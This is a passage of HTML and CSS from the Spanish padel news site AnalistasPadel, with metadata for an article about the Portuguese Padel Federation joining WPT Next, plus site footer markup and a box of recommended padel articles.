@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pedro Martín Gómez Coleto"><meta itemprop="url" content="https://www.analistaspadel.com/author/pmgomezcoletoal-uloyola-es/"></span><meta itemprop="datePublished" content="2022-06-07T16:59:04+02:00"><meta itemprop="dateModified" content="2022-06-07T17:01:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png"></span><meta itemprop="name" content="AnalistasPadel"></span><meta itemprop="headline" content="La Federación Portuguesa de Pádel se une a WPT Next"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg"><meta itemprop="width" content="1170"><meta itemprop="height" content="669"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_121" class="tdc-zone"><div class="tdc_zone tdi_122  wpb_row td-pb-row"  >
<style scoped>.tdi_122{min-height:0}</style><div id="tdi_123" class="tdc-row stretch_row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}.tdi_124{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:44px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_123_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_123_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_140  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_142{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_142,.tdi_142 .tdc-inner-columns{display:block}.tdi_142 .tdc-inner-columns{width:100%}.tdi_142{padding-bottom:30px!important}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144{width:25%!important}@media (max-width:767px){.tdi_144{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-top:44px!important}}@media (max-width:767px){.tdi_145{margin-top:0px!important}}</style>
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_145 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/AVISPA5901-640x632-1.webp" alt="Logo"  title=""  width="640" height="632" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_147{width:41.66666667%!important}@media (max-width:767px){.tdi_147{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_148 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SOBRE NOSOTROS</span></div>
</div>
<p></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_149 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div>
<div><div class="spanish-content"></div>
</div>
<p><span style="color: #ffffff;">AnalistasPadel es tu destino principal para explorar el apasionante universo del pádel. Desde noticias padel de actualidad hasta análisis profundos de palas por expertos, cubrimos todas tus necesidades informativas sobre salud, psicología deportiva, pádel internacional y más. Mantente al tanto de las últimas novedades sobre Premier Padel, Ultimate Padel Tour y A1 Padel mientras te sumerges en el emocionante mundo de este deporte.</span></p>
<div>
<div></div></div>
</div>
<div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_150 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><div class="spanish-content"><br /><span style="color: #ffffff;">Notas de prensa:</span> <a href="mailto:comunicacion@analistaspadel.com">comunicacion@analistaspadel.com</a></p>
<p><span style="color: #ffffff;">Colaboraciones:</span> <a href="mailto:colaboraciones@analistaspadel.com">colaboraciones@analistaspadel.com</a><br /></div></p>
</div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_152{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_153 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SÍGUENOS</span></div>
</div>
<p></div></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>@media (max-width:767px){.tdi_154{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_155 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_155.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_155 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item{width:35px;height:35px}.tdi_155 .tdm-social-item i{line-height:35px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_159{vertical-align:baseline;flex-grow:0}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy;Analistaspadel Diseño web   </p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_161 tdm-inline-block tdm-caption-over-image tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-top:10px!important;border-color:rgba(238,238,34,0)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0px 0px 0px 10px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_161 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_161 .tdm-image{border-color:#eaeaea}</style><a href="https://desarrollo33.com/" target="blank"  class="tdm-inline-image-wrap " ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/02/logo-de33-b-movil-100.png.webp" type="image/webp"><img class="tdm-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/02/logo-de33-b-movil-100.png" title="logo-de33-b-movil-100" alt="Profesionales del desarrollo web" width="100" height="18"></picture></a></div></div></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}.tdi_163{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_164 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_164{display:inline-table!important}}@media (max-width:767px){.tdi_164{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_164 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_164 ul li a{justify-content:flex-start}body .tdi_164 .td-blm-menu-item-txt{flex-grow:1}body .tdi_164 ul li{margin-right:16px}body .tdi_164 ul li:last-child{margin-right:0}body .tdi_164 a,body .tdi_164 .td-blm-sub-icon{color:#cccccc}body .tdi_164 li.current-menu-item>a,body .tdi_164 li.current-menu-ancestor>a,body .tdi_164 li.current-category-ancestor>a,body .tdi_164 li.current-page-ancestor>a,body .tdi_164 a:hover,body .tdi_164 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_164 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_164 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_164 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><span class="td-blm-menu-item-txt">Aviso Legal</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><span class="td-blm-menu-item-txt">Política de Cookies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><span class="td-blm-menu-item-txt">Política de privacidad</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
<li class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/" hreflang="es-ES" lang="es-ES"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div  id='HB_Footer_Close_hbagency_space_227845'><div id='HB_CLOSE_hbagency_space_227845'></div> <div id='HB_OUTER_hbagency_space_227845'><div id='hbagency_space_227845'></div></div></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup/"  rel="bookmark" class="td-image-wrap " title="Horario y dónde ver la Reserve Cup 2026" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reserve Cup 2025" title="Horario y dónde ver la Reserve Cup 2026"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup/"  rel="bookmark" title="Horario y dónde ver la Reserve Cup 2026">Horario y dónde ver la Reserve Cup 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:34:44+01:00" >21 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" class="td-image-wrap " title="Responde a esta encuesta y prueba a ganar una pala HEAD" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/08/MINIATURA-HEAD-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/08/MINIATURA-HEAD-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="PALETEROS HEAD" title="Responde a esta encuesta y prueba a ganar una pala HEAD"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" title="Responde a esta encuesta y prueba a ganar una pala HEAD">Responde a esta encuesta y prueba a ganar una pala HEAD</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:55:35+01:00" >12 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" class="td-image-wrap " title="Así sería la selección argentina de pádel para el Mundial 2026" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Argentina-Mundial-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2026/01/Argentina-Mundial-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2026/01/Argentina-Mundial-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Argentina Mundial 2024" title="Así sería la selección argentina de pádel para el Mundial 2026"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" title="Así sería la selección argentina de pádel para el Mundial 2026">Así sería la selección argentina de pádel para el Mundial 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:21:02+01:00" >10 enero 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971d22d3f046
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.switcher .selected a{border:0px solid #ccc!important;color:#666!important;padding:0px 0px!important;width:161px!important}#popmake-11200{background-image:url(https://www.analistaspadel.com/wp-content/uploads/2021/11/menu-analistaspadel-20.webp);background-size:cover}.pum-theme-7381 .pum-content,.pum-theme-tema-por-defecto-2 .pum-content{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:100}.pum-theme-7381 .pum-title,.pum-theme-tema-por-defecto-2 .pum-title{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif}.wpcf7-form-control.wpcf7-acceptance.optional{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:0px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.wpcf7-list-item{display:inline-block;margin:0 0 0 0em}#wpcf7-f12113-p11539-o1>form>p:nth-child(2){margin-bottom:0px!important}#wpcf7-f12113-p11539-o1>form>p:nth-child(4){margin-bottom:0px!important}.wpcf7 .wpcf7-submit{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.wpcf7 .wpcf7-submit:disabled{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.category-marcas>div>div>div>div>div>div>div>div>div>div>#tdi_77{display:none!important}.wpp-option-list-2{max-width:100%!important}.td_block_template_1.td-post-content.tagdiv-type>div>p>a{color:#f3e610!important}#tdi_52>div>div>div>div{margin-bottom:0px!important}h2{margin-top:0px!important}.tdb_single_comments_count{display:none!important}.tdb_single_post_views{display:none!important}@media (min-width:1141px){.anunciomovil{display:none!important}#tdi_65>div>div.vc_column.tdi_68.wpb_column.vc_column_container.tdc-column.td-pb-span8>div>div.td_block_wrap.tdb_single_content.tdi_79.td-pb-border-top.td_block_template_1.td-post-content.tagdiv-type>div>div.td-a-ad.id_inline_ad2.id_ad_content-horiz-center>span{display:none!important}#tdi_61{display:inline}a>strong{color:#dbc141!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-img{max-width:85px}}@media 